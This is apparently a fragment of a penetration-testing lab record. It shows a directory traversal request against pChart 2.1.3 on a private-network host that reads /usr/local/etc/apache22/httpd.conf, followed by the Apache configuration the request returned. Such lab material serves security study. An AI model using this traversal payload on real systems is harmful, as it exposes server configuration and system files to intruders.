 192.168.109.148/pChart2.1.3/

192.168.109.148/pChart2.1.3/examples/index.php?Action=View&Script=%2f..%2f..%2f/usr/local/etc/apache22/httpd.conf

Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec

#
# This is the main Apache HTTP server configuration file. It contains the
# configuration directives that give the server its instructions.
# See <URL:http://httpd.apache.org/docs/2.2> for detailed information.
# In particular, see
# <URL:http://httpd.apache.org/docs/2.2/mod/directives.html>
# for a discussion of each configuration directive.
#
# Do NOT simply read the instructions in here without understanding
# what they do. They're here only as hints or reminders. If you are unsure
# consult the online docs. You have been warned.
#
# Configuration and logfile names: If the filenames you specify for many
# of the server's control files begin with "/" (or "drive:/" for Win32), the
# server will use that explicit path. If the filenames do *not* begin
# with "/", the value of ServerRoot is prepended -- so "/var/log/foo_log"
# with ServerRoot set to "/usr/local" will be interpreted by the
# server as "/usr/local//var/log/foo_log".

#
# ServerRoot: The top of the directory tree under which the server's
# configuration, error, and log files are kept.
#
# Do not add a slash at the end of the directory path. If you point
# ServerRoot at a non-local disk, be sure to point the LockFile directive
# at a local disk. If you wish to share the same ServerRoot for multiple
# httpd daemons, you will need to change at least LockFile and PidFile.
#
ServerRoot "/usr/local"

#
# Listen: Allows you to bind Apache to specific IP addresses and/or
# ports, instead of the default. See also the <VirtualHost>
# directive.
#
# Change this to Listen on specific IP addresses as shown below to
# prevent Apache from glomming onto all bound IP addresses.
#
#Listen 12.34.56.78:80
Listen 80
Listen 8080